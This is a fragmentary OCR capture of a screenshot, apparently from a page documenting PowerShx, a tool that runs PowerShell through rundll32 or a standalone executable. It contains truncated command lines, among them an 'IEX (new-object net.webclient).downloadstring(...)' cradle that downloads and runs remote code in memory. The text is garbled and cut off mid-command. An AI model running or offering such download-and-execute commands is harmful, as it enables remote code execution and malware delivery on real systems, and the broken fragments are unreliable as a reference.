
Run a b
rundll32 PowerShx.dll,main . { iwr
PowerShx.exe -e “IEX ((new-obj
net.webclient).downloadstring(‘h
.NET 4
Related